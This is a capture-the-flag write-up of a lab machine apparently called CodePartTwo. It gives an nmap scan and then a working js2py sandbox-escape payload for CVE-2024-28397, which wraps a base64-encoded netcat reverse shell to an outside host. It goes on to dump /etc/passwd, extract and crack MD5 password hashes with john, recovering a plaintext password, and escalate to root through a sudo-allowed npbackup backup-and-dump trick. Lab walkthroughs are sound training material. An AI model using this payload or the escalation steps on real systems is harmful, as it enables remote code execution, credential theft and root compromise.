1. Nmap
sudo nmap -p- -sS -sC -sV 10.129.61.29 -T5 --vv
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-10 20:40 WET
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:40
Completed NSE at 20:40, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:40
Completed NSE at 20:40, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:40
Completed NSE at 20:40, 0.00s elapsed
Initiating Ping Scan at 20:40
Scanning 10.129.61.29 [4 ports]
Completed Ping Scan at 20:40, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:40
Completed Parallel DNS resolution of 1 host. at 20:40, 0.01s elapsed
Initiating SYN Stealth Scan at 20:40
Scanning 10.129.61.29 [65535 ports]
Discovered open port 22/tcp on 10.129.61.29
Warning: 10.129.61.29 giving up on port because retransmission cap hit (2).
Discovered open port 8000/tcp on 10.129.61.29
Completed SYN Stealth Scan at 20:41, 38.40s elapsed (65535 total ports)
Initiating Service scan at 20:41
Scanning 2 services on 10.129.61.29
Completed Service scan at 20:41, 7.17s elapsed (2 services on 1 host)
NSE: Script scanning 10.129.61.29.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:41
Completed NSE at 20:41, 1.25s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:41
Completed NSE at 20:41, 0.16s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:41
Completed NSE at 20:41, 0.00s elapsed
Nmap scan report for 10.129.61.29
Host is up, received echo-reply ttl 63 (0.041s latency).
Scanned at 2025-11-10 20:40:27 WET for 47s
Not shown: 65088 closed tcp ports (reset), 445 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a0:47:b4:0c:69:67:93:3a:f9:b4:5d:b3:2f:bc:9e:23 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCnwmWCXCzed9BzxaxS90h2iYyuDOrE2LkavbNeMlEUPvMpznuB9cs8CTnUenkaIA8RBb4mOfWGxAQ6a/nmKOea1FA6rfGG+fhOE/R1g8BkVoKGkpP1hR2XWbS3DWxJx3UUoKUDgFGSLsEDuW1C+ylg8UajGokSzK9NEg23WMpc6f+FORwJeHzOzsmjVktNrWeTOZthVkvQfqiDyB4bN0cTsv1mAp1jjbNnf/pALACTUmxgEemnTOsWk3Yt1fQkkT8IEQcOqqGQtSmOV9xbUmv6Y5ZoCAssWRYQ+JcR1vrzjoposAaMG8pjkUnXUN0KF/AtdXE37rGU0DLTO9+eAHXhvdujYukhwMp8GDi1fyZagAW+8YJb8uzeJBtkeMo0PFRIkKv4h/uy934gE0eJlnvnrnoYkKcXe+wUjnXBfJ/JhBlJvKtpLTgZwwlh95FJBiGLg5iiVaLB2v45vHTkpn5xo7AsUpW93Tkf+6ezP+1f3P7tiUlg3ostgHpHL5Z9478=
| 256 7d:44:3f:f1:b1:e2:bb:3d:91:d5:da:58:0f:51:e5:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBErhv1LbQSlbwl0ojaKls8F4eaTL4X4Uv6SYgH6Oe4Y+2qQddG0eQetFslxNF8dma6FK2YGcSZpICHKuY+ERh9c=
| 256 f1:6b:1d:36:18:06:7a:05:3f:07:57:e1:ef:86:b4:85 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEJovaecM3DB4YxWK2pI7sTAv9PrxTbpLG2k97nMp+FM
8000/tcp open http syn-ack ttl 63 Gunicorn 20.0.4
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-server-header: gunicorn/20.0.4
|_http-title: Welcome to CodePartTwo
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:41
Completed NSE at 20:41, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:41
Completed NSE at 20:41, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:41
Completed NSE at 20:41, 0.00s elapsed
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.49 seconds
Raw packets sent: 67981 (2.991MB) | Rcvd: 65829 (2.633MB)
2. Port 8000
{"code":"// Access Python object hierarchy\nlet cmd = \"printf 'cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC4xMC4xNS41OCA0NDQ0ID4vdG1wL2YK'|base64 -d|bash\";\nlet a = Object.getOwnPropertyNames({}).__class__.__base__.__getattribute__;\nlet obj = a(a(a, \"__class__\"), \"__base__\");\n\n// Find subprocess.Popen class\nfunction findpopen(o) {\n // Recursive search through subclasses\n for(let i in o.__subclasses__()) {\n let item = o.__subclasses__()[i];\n if(item.__module__ == \"subprocess\" && item.__name__ == \"Popen\") {\n return item;\n }\n }\n}\n\n// Execute command\nlet result = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate();"}
js_eval on the app downloaded has a flaw: https://www.miggo.io/vulnerability-database/cve/CVE-2024-28397
After some tweaking that payload works and we have a shell under app.
Doing cat /etc/passwd:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
marco:x:1000:1000:marco:/home/marco:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:997:997::/var/log/laurel:/bin/false
we have app and marco.  This can also be useful, lets find this db.
This can also be useful, lets find this db.
app@codeparttwo:~/app$ strings ./instance/users.db
strings ./instance/users.db
SQLite format 3
Wtablecode_snippetcode_snippet
CREATE TABLE code_snippet (
id INTEGER NOT NULL,
user_id INTEGER NOT NULL,
code TEXT NOT NULL,
PRIMARY KEY (id),
FOREIGN KEY(user_id) REFERENCES user (id)
Ctableuseruser
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(80) NOT NULL,
password_hash VARCHAR(128) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
indexsqlite_autoindex_user_1user
Mtest098f6bcd4621d373cade4e832627b4f6'
Mappa97588c0e2fa3a024876339e27aeb42e)
Mmarco649c9d65a206a75f5abe509fe128bce5
test
marco
using john:
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt marcohash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=12
Press 'q' or Ctrl-C to abort, almost any other key for status
sweetangelbabylove (?)
1g 0:00:00:00 DONE (2025-11-10 21:41) 7.142g/s 24633Kp/s 24633Kc/s 24633KC/s sweetbabygyal..sweetali786
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
marco:sweetangelbabylove
ssh worked
3. SSH (marco)

sudo -l shows an npbackup
The idea is to play around this.
- Copy the file that already exists. change
/home/app/appto/root - Run :
sudo /usr/local/bin/npbackup-cli -c mybackup.conf -bthis creates the backup of root and gives a snapshot id - Run:
sudo /usr/local/bin/npbackup-cli -c npbackup.conf --dump /root/root.txt --snapshot-id 7543d1a4 - GGs